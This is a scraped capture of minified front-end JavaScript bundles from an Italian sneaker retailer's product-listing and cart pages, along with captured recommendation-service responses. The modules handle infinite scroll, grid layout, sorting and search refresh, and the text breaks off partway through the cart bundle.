TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),o(n,[{key:"init",value:function(){var t=this;(function e(t,n,o){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,o)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(o):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.updateData(),this.setWindowHeight(),this.eventMgr("scroll.do",this.onScroll),this.eventMgr("common.resize",this.setWindowHeight),void 0!==a.default.get("grid.alternativeLayout.active")?"true"===a.default.get("grid.alternativeLayout.active")?this.toggleLayout(!0):this.toggleLayout(!1):this.config.alternativeAsDefault?this.toggleLayout(!0):this.toggleLayout(!1),h&&this.saveToStorage(window.location.href,this.$el.html()),e(window).on("beforeunload pagehide",this.unloadHandler.bind(this)),this.loadedProductIDs={},this.$el.find(".js-grid-tile").each(function(n,o){t.loadedProductIDs[e(o).data("product-id")]=!0}),this.config.site||(this.allTilesCount=this.getAllTilesCount(),this.getTilesCount()<this.allTilesCount&&this.loadPreviousProducts())}},{key:"unloadHandler",value:function(){if("sessionStorage"in window){var e="scroll_"+window.location.href;this.saveToStorage(e,i.default.getScrollTop(),!0)}}},{key:"setWindowHeight",value:function(){this.windowHeight=e(window).height()}},{key:"toggleLayout",value:function(e){this.$el.toggleClass(this.config.alternativeLayoutClass,e),a.default.set("grid.alternativeLayout.active",e)}},{key:"getAllTilesCount",value:function(){return+e(".js-plp-title-wrapper").data("tiles-count")}},{key:"updateData",value:function(e){this.isEnd=e?e.data("isEnd"):this.config.isEnd,this.getTilesCount()<this.allTilesCount&&(this.isEnd=!1),this.$lastGridEl=this.$el.find(".js-grid-tile").last(),this.isLoading=!1}},{key:"appendData",value:function(t,n){var o=e(t),r=e(t).find(".js-grid-tile"),i=o.closest(".js-grid"),a=e("<div>"+t+"</div>").find(".js-grid").html();n&&r.length&&this.saveToStorage(window.location.href,a),this.addTiles(r),this.updateData(i)}},{key:"replaceData",value:function(t,n){var o=e(t).find(".js-grid-tile"),r=e(t).closest(".js-pages"),i=e("<div>"+t+"</div>").find(".js-grid").html();n&&o.length&&this.saveToStorage(window.location.href,i),this.replaceTiles(o),this.replacePages(r),e("#productLoaderWheeler").addClass("h-hidden"),e("#productLoaderOverlay").addClass("h-hidden"),e(".b-plp__filter-container").css("z-index",""),y.emit("replacedData")}},{key:"replaceTiles",value:function(e){this.$el.html(e)}},{key:"replacePages",value:function(t){e(".js-pages").html(t)}},{key:"getTilesCount",value:function(){return this.$el.find(".js-grid-tile").length}},{key:"addTiles",value:function(t,n){var o=this,r=t.filter(function(t,n){return!o.loadedProductIDs[e(n).data("product-id")]});r.each(function(t,n){o.loadedProductIDs[e(n).data("product-id")]=!0}),n?this.$el.prepend(r):this.$el.append(r)}},{key:"onScroll",value:function(){var t=!e(".js-load-more").hasClass("h-hidden"),n=this.getTilesCount(),o=this.config.loadLimit;if(!t&&o<=n&&!this.isEnd?e(".js-load-more").removeClass("h-hidden"):t&&this.isEnd&&e(".js-load-more").addClass("h-hidden"),o>n&&!this.isEnd){var r=this.$lastGridEl.last().offset().top,a=i.default.getScrollTop();r&&!this.isLoading&&a+this.windowHeight>=r&&(this.isLoading=!0,this.emitter.emit("load"))}}},{key:"loadPreviousProducts",value:function(){var t=this;if(!v&&this.config.start>0){var n="scroll_"+window.location.href,o=this.getFromStorage(n,!0),r=[];p.default.show(this.$el),this.isLoading=!0;for(var i=this.config.pageNo-1;i>=0;i--)r.push(this.loadPage(i*this.config.sz,this.config.sz));l.Promise.all(r).then(function(){f.default.execute("components.update").then(function(){t.isLoading=!1,o=null===o?0:+o,e(window).scrollTop(o),p.default.hide()})})}}},{key:"loadPage",value:function(t,n){var o=this,r=window.location.href;r=u.default.removeParamsFromURL(r,["start","sz"]),t>0&&(r=u.default.appendParamsToUrl(r,{sz:n,start:t}));var i=this.getFromStorage(r);if(i&&'""'!==i){var a=e(i),s=a.find(".js-grid-tile");return s&&0===s.length&&a.length&&(s=a.filter(".js-grid-tile")),this.addTiles(s,!0),new l.Promise(function(e){e(!0)})}return c.default.load({url:r}).then(function(t){var n=e("<div>"+t+"</div>").find(".js-grid").html(),i=e(n);o.saveToStorage(r,n);var a=i.find(".js-grid-tile");a&&0===a.length&&(a=i.filter(".js-grid-tile")),o.addTiles(a,!0)})}},{key:"getFromStorage",value:function(e,t){var n=void 0;try{return n=h&&sessionStorage[this.getScrollCacheKey(e)]||"",t||""===n?n:s.default.decompressFromUTF16(n)}catch(e){return""}}},{key:"getScrollCacheKey",value:function(e){return"grid-cache_"+e}},{key:"saveToStorage",value:function(e,t,n){try{h&&(sessionStorage[this.getScrollCacheKey(e)]=n?t:s.default.compressToUTF16(t))}catch(e){return!1}}}]),n}();t.default=g}).call(this,n(0))},198:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=a(n(20)),i=a(n(263));function a(e){return e&&e.__esModule?e:{default:e}}var l=a(n(4)).default.getEmitter("tileToggle"),u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),o(t,[{key:"init",value:function(){(function e(t,n,o){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,o)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(o):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this);var e=this.$el.closest(".b-plp__filter-container");this.$viewDefault=e.length>0?e.find(".js-tile-toggle-default"):this.$el.find(".js-tile-toggle-default"),this.$viewAlternative=e.length>0?e.find(".js-tile-toggle-alternative"):this.$el.find(".js-tile-toggle-alternative"),this.event("click",".js-tile-toggle-alternative",this.alternativeView),this.event("click",".js-tile-toggle-default",this.defaultView),void 0===i.default.get("grid.alternativeLayout.active")?this.config.alternativeAsDefault?this.$viewAlternative.addClass("b-plp__toggle_active"):this.$viewDefault.addClass("b-plp__toggle_active"):"true"===i.default.get("grid.alternativeLayout.active")?this.$viewAlternative.addClass("b-plp__toggle_active"):this.$viewDefault.addClass("b-plp__toggle_active")}},{key:"toggleClasses",value:function(e){this.$viewDefault.toggleClass("b-plp__toggle_active"),this.$viewAlternative.toggleClass("b-plp__toggle_active"),l.emit("changed",{colums:e})}},{key:"alternativeView",value:function(e){this.toggleClasses(e.childElementCount),this.emitter.emit("layout.change",!0)}},{key:"defaultView",value:function(e){this.toggleClasses(e.childElementCount),this.emitter.emit("layout.change",!1)}}]),t}();t.default=u},199:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=i(n(20));function i(e){return e&&e.__esModule?e:{default:e}}i(n(4)).default.getEmitter("gridSort");var a=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),o(n,[{key:"init",value:function(){(function e(t,n,o){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,o)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(o):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.event("click",".js-sort",this.sort)}},{key:"sort",value:function(t){var n=e(t);if(!n.hasClass("js-active")){var o=n.data("url");this.emitter.emit("gridContainer.getData",{url:o})}this.callFnForId("sort-dropdown","hideFlyout")}}]),n}();t.default=a}).call(this,n(0))},200:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=l(n(20)),i=l(n(4));n(275);var a=l(n(252));function l(e){return e&&e.__esModule?e:{default:e}}var u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),o(t,[{key:"init",value:function(){(function e(t,n,o){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,o)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(o):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.onChild("gridProducts","load",this.callLoadMore),this.onChild("tileToggle","layout.change",this.changeLayout),i.default.on("refinementButton.scrollToTop",this.scrollToTop.bind(this)),this.$cache.$el=this.$el,this.initLoadMoreEvent(),this.initLoadMoreEventUpdate()}},{key:"initLoadMoreEvent",value:function(){this.onChild("loadMoreButton","more",this.getMoreData)}},{key:"initLoadMoreEventUpdate",value:function(){this.onChild("loadMoreButtonReplace","moreUpdate",this.getMoreDataReplace)}},{key:"callLoadMore",value:function(){this.callFnForId("loadMoreButton","onClick")}},{key:"getMoreData",value:function(e){var t=this,n=e.url;i.default.execute("search.more",{url:n}).then(function(e){t.callFnForId("loadMoreButton","refresh",e),t.callFnForId("gridProducts","appendData",e,n),i.default.once("components.updated",function(){t.initLoadMoreEvent()})})}},{key:"getMoreDataReplace",value:function(e){var t=this,n=e.url;i.default.execute("search.more",{url:n}).then(function(e){t.callFnForId("gridProducts","replaceData",e,n)})}},{key:"changeLayout",value:function(e){this.callFnForId("gridProducts","toggleLayout",e)}},{key:"scrollToTop",value:function(e){e&&e.top>this.$cache.$el.offset().top&&a.default.scrollTo(this.$cache.$el)}}]),t}();t.default=u},235:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=a(n(20)),i=a(n(280));function a(e){return e&&e.__esModule?e:{default:e}}var l=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),o(n,[{key:"init",value:function(){(function e(t,n,o){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,o)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(o):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.initScrollEvents(),this.initStickyNav(),this.eventMgr("header.sticky.show",this.stickyHeaderShow.bind(this)),this.eventMgr("header.sticky.hide",this.stickyHeaderHide.bind(this)),this.eventMgr("stickyRefinements.sticky.show",this.stickyRefinementsShow.bind(this)),this.eventMgr("stickyRefinements.sticky.hide",this.stickyRefinementsHide.bind(this)),this.headerHeight=0,this.refinementsHeight=0,this.oldDirection="down"}},{key:"updateScrollSizes",value:function(){this.windowHeight=e(window).height(),this.currentHeight=this.$el.height()}},{key:"initScrollEvents",value:function(){var e=this;this.updateScrollSizes(),this.eventMgr("common.resize",this.updateScrollSizes),this.eventMgr("scroll.do",function(t){var n=t.scrollTop===t.currentScrollTop?e.oldDirection:t.direction,o=30+e.headerHeight+e.refinementsHeight;"down"===n?(e.currentHeight+30>e.windowHeight&&(o+=e.windowHeight-e.currentHeight-60),e.$el.removeClass("b-plp__col-left_sticky-top-ie")):e.$el.addClass("b-plp__col-left_sticky-top-ie"),e.$el.css("--navPositionTop",o+"px"),e.oldDirection=n})}},{key:"stickyHeaderShow",value:function(e,t){this.headerHeight=t}},{key:"stickyHeaderHide",value:function(){this.headerHeight=0}},{key:"stickyRefinementsShow",value:function(e,t){this.refinementsHeight=t}},{key:"stickyRefinementsHide",value:function(){this.refinementsHeight=0}},{key:"initStickyNav",value:function(){i.default.addOne(this.$el.get(0))}}]),n}();t.default=l}).call(this,n(0))},37:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=a(n(20)),i=a(n(4));function a(e){return e&&e.__esModule?e:{default:e}}n(275);var l=i.default.getEmitter("searchContainer"),u=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),o(n,[{key:"init",value:function(){var t=this;(function e(t,n,o){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,o)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(o):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.initEvents(),e(window).on("popstate",function(){i.default.execute("search.getData",{url:location.href,isPopState:!0}).then(function(e){t.setHtml(e),i.default.once("components.updated",function(){t.initEvents()}),t.callFnForId("refinements","hideRefinementBar")})})}},{key:"initEvents",value:function(){var e=this;this.onChild("refinementButton","click",function(t){var n=t.url,o=t.searchSource;e.updateHtml({url:n,searchSource:o})}),this.onChild("gridSort","gridContainer.getData",function(t){var n=t.url;e.updateHtml({url:n})})}},{key:"updateHtml",value:function(t){var n=this,o=t.url,r=t.searchSource;i.default.execute("search.getData",{url:o}).then(function(t){n.setHtml(t),i.default.once("components.updated",function(){n.initEvents(),n.callFnForId("refinements","hideRefinementBar"),n.callFnForId("refinement-dropdown","hideFlyout"),"refinementbar"===r&&n.callFnForId("refinements","forceOpen"),"categorybar"===r&&(n.updateTitle(e(".js-plp-title-wrapper").first().attr("data-page-title")),l.emit("updated",{$container:e(n.$el)}))})})}},{key:"updateTitle",value:function(e){e&&(document.title=e)}}]),n}();t.default=u}).call(this,n(0))},439:function(e,t,n){var o,r=function(){var e=String.fromCharCode,t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+-$",o={};function r(e,t){if(!o[e]){o[e]={};for(var n=0;n<e.length;n++)o[e][e.charAt(n)]=n}return o[e][t]}var i={compressToBase64:function(e){if(null==e)return"";var n=i._compress(e,6,function(e){return t.charAt(e)});switch(n.length%4){default:case 0:return n;case 1:return n+"===";case 2:return n+"==";case 3:return n+"="}},decompressFromBase64:function(e){return null==e?"":""==e?null:i._decompress(e.length,32,function(n){return r(t,e.charAt(n))})},compressToUTF16:function(t){return null==t?"":i._compress(t,15,function(t){return e(t+32)})+" "},decompressFromUTF16:function(e){return null==e?"":""==e?null:i._decompress(e.length,16384,function(t){return e.charCodeAt(t)-32})},compressToUint8Array:function(e){for(var t=i.compress(e),n=new Uint8Array(2*t.length),o=0,r=t.length;o<r;o++){var a=t.charCodeAt(o);n[2*o]=a>>>8,n[2*o+1]=a%256}return n},decompressFromUint8Array:function(t){if(null===t||void 0===t)return i.decompress(t);for(var n=new Array(t.length/2),o=0,r=n.length;o<r;o++)n[o]=256*t[2*o]+t[2*o+1];var a=[];return n.forEach(function(t){a.push(e(t))}),i.decompress(a.join(""))},compressToEncodedURIComponent:function(e){return null==e?"":i._compress(e,6,function(e){return n.charAt(e)})},decompressFromEncodedURIComponent:function(e){return null==e?"":""==e?null:(e=e.replace(/ /g,"+"),i._decompress(e.length,32,function(t){return r(n,e.charAt(t))}))},compress:function(t){return i._compress(t,16,function(t){return e(t)})},_compress:function(e,t,n){if(null==e)return"";var o,r,i,a={},l={},u="",s="",c="",f=2,p=3,d=2,h=[],v=0,y=0;for(i=0;i<e.length;i+=1)if(u=e.charAt(i),Object.prototype.hasOwnProperty.call(a,u)||(a[u]=p++,l[u]=!0),s=c+u,Object.prototype.hasOwnProperty.call(a,s))c=s;else{if(Object.prototype.hasOwnProperty.call(l,c)){if(c.charCodeAt(0)<256){for(o=0;o<d;o++)v<<=1,y==t-1?(y=0,h.push(n(v)),v=0):y++;for(r=c.charCodeAt(0),o=0;o<8;o++)v=v<<1|1&r,y==t-1?(y=0,h.push(n(v)),v=0):y++,r>>=1}else{for(r=1,o=0;o<d;o++)v=v<<1|r,y==t-1?(y=0,h.push(n(v)),v=0):y++,r=0;for(r=c.charCodeAt(0),o=0;o<16;o++)v=v<<1|1&r,y==t-1?(y=0,h.push(n(v)),v=0):y++,r>>=1}0==--f&&(f=Math.pow(2,d),d++),delete l[c]}else for(r=a[c],o=0;o<d;o++)v=v<<1|1&r,y==t-1?(y=0,h.push(n(v)),v=0):y++,r>>=1;0==--f&&(f=Math.pow(2,d),d++),a[s]=p++,c=String(u)}if(""!==c){if(Object.prototype.hasOwnProperty.call(l,c)){if(c.charCodeAt(0)<256){for(o=0;o<d;o++)v<<=1,y==t-1?(y=0,h.push(n(v)),v=0):y++;for(r=c.charCodeAt(0),o=0;o<8;o++)v=v<<1|1&r,y==t-1?(y=0,h.push(n(v)),v=0):y++,r>>=1}else{for(r=1,o=0;o<d;o++)v=v<<1|r,y==t-1?(y=0,h.push(n(v)),v=0):y++,r=0;for(r=c.charCodeAt(0),o=0;o<16;o++)v=v<<1|1&r,y==t-1?(y=0,h.push(n(v)),v=0):y++,r>>=1}0==--f&&(f=Math.pow(2,d),d++),delete l[c]}else for(r=a[c],o=0;o<d;o++)v=v<<1|1&r,y==t-1?(y=0,h.push(n(v)),v=0):y++,r>>=1;0==--f&&(f=Math.pow(2,d),d++)}for(r=2,o=0;o<d;o++)v=v<<1|1&r,y==t-1?(y=0,h.push(n(v)),v=0):y++,r>>=1;for(;;){if(v<<=1,y==t-1){h.push(n(v));break}y++}return h.join("")},decompress:function(e){return null==e?"":""==e?null:i._decompress(e.length,32768,function(t){return e.charCodeAt(t)})},_decompress:function(t,n,o){var r,i,a,l,u,s,c,f=[],p=4,d=4,h=3,v="",y=[],g={val:o(0),position:n,index:1};for(r=0;r<3;r+=1)f[r]=r;for(a=0,u=Math.pow(2,2),s=1;s!=u;)l=g.val&g.position,g.position>>=1,0==g.position&&(g.position=n,g.val=o(g.index++)),a|=(l>0?1:0)*s,s<<=1;switch(a){case 0:for(a=0,u=Math.pow(2,8),s=1;s!=u;)l=g.val&g.position,g.position>>=1,0==g.position&&(g.position=n,g.val=o(g.index++)),a|=(l>0?1:0)*s,s<<=1;c=e(a);break;case 1:for(a=0,u=Math.pow(2,16),s=1;s!=u;)l=g.val&g.position,g.position>>=1,0==g.position&&(g.position=n,g.val=o(g.index++)),a|=(l>0?1:0)*s,s<<=1;c=e(a);break;case 2:return""}for(f[3]=c,i=c,y.push(c);;){if(g.index>t)return"";for(a=0,u=Math.pow(2,h),s=1;s!=u;)l=g.val&g.position,g.position>>=1,0==g.position&&(g.position=n,g.val=o(g.index++)),a|=(l>0?1:0)*s,s<<=1;switch(c=a){case 0:for(a=0,u=Math.pow(2,8),s=1;s!=u;)l=g.val&g.position,g.position>>=1,0==g.position&&(g.position=n,g.val=o(g.index++)),a|=(l>0?1:0)*s,s<<=1;f[d++]=e(a),c=d-1,p--;break;case 1:for(a=0,u=Math.pow(2,16),s=1;s!=u;)l=g.val&g.position,g.position>>=1,0==g.position&&(g.position=n,g.val=o(g.index++)),a|=(l>0?1:0)*s,s<<=1;f[d++]=e(a),c=d-1,p--;break;case 2:return y.join("")}if(0==p&&(p=Math.pow(2,h),h++),f[c])v=f[c];else{if(c!==d)return null;v=i+i.charAt(0)}y.push(v),f[d++]=i+v.charAt(0),i=v,0==--p&&(p=Math.pow(2,h),h++)}}};return i}();void 0===(o=function(){return r}.call(t,n,t,e))||(e.exports=o)},72:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=l(n(37)),i=l(n(4)),a=l(n(252));function l(e){return e&&e.__esModule?e:{default:e}}var u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),o(t,[{key:"updateHtml",value:function(e){var t=this,n=e.url,o=e.searchSource;i.default.execute("search.getData",{url:n}).then(function(e){t.setHtml(e),i.default.once("components.updated",function(){t.initEvents(),t.callFnForId("refinements","hideRefinementBar"),t.callFnForId("refinement-dropdown","hideFlyout"),"refinementbar"===o&&(t.callFnForId("refinements","forceOpen"),a.default.scrollTo(t.$el))})})}}]),t}();t.default=u}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bjth-awlab-it/recently-viewed?callback=CQuotient._callback2&_=1769019244630&_device=mac&userId=&cookieId=abCbBOwRC9Y0GbFJT6LivCJ53e&emailId=&anchors=id%3A%3AAW_230CZSGCOB%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_230CZSGCOB_5010712&slotId=pdp-recommendations-1&slotConfigId=20241206-recently-viewed&slotConfigTemplate=slots%2Frecommendation%2Frecommendations.isml&ccver=1.03&realm=BJTH&siteId=awlab-it&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abCbBOwRC9Y0GbFJT6LivCJ53e%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22AW_230CZSGCOB%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22AW_230CZSGCOB_5010712%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations-1%22%2C%22slotConfigId%22%3A%2220241206-recently-viewed%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2Frecommendations.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BJTH%22%2C%22siteId%22%3A%22awlab-it%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 78
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"978d2dd9-d523-4c02-8492-438e482c1245"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bjth-awlab-it/pdp-product-recommendation?callback=CQuotient._callback1&_device=mac&userId=&cookieId=abCbBOwRC9Y0GbFJT6LivCJ53e&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-bottom-1&slotConfigId=20241206_pdp-recommendation-testA&slotConfigTemplate=slots%2Frecommendation%2Frecommendations.isml&ccver=1.03&realm=BJTH&siteId=awlab-it&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abCbBOwRC9Y0GbFJT6LivCJ53e%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-bottom-1%22%2C%22slotConfigId%22%3A%2220241206_pdp-recommendation-testA%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2Frecommendations.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BJTH%22%2C%22siteId%22%3A%22awlab-it%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 100
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"pdp-product-recommendation":{"displayMessage":"pdp-product-recommendation","recs":[],"recoUUID":"8d64d98f-8103-409d-b526-3005e327aa68"}});

--- FILE ---
content_type: text/javascript
request_url: https://www.aw-lab.com/on/demandware.static/Sites-awlab-it-Site/-/it_IT/v1768961195935/js/cart.bundle.js
body_size: 3295
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[6],{125:function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),o=s(i(20)),r=s(i(4)),a=s(i(0));i(295);var u=s(i(249));function s(t){return t&&t.__esModule?t:{default:t}}var l=r.default.getEmitter("productVariant"),c=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,o.default),n(e,[{key:"init",value:function(){this.colorValues=this.config.colorValues&&this.config.colorValues.join("|"),this.colorRegexp=this.config.colorValues&&new RegExp(this.colorValues),this.event("click",".js-variations-link",this.selectVariation),this.event("click",".js-size-table",this.selectSizeTable),this.event("change",".js-size-selector__list",this.selectSizeBySelect),this.initReviews()}},{key:"selectSizeBySelect",value:function(t){var e=(0,a.default)(t),i=e.find("option"),n=e.find(":selected"),o=n.data("href"),r=n.data("variantId");o&&!n.hasClass("js-selected")&&(i.removeClass("js-selected"),n.addClass("js-selected"),this.emitter.emit("update",{url:o,variantID:r}))}},{key:"selectSizeTable",value:function(t){var 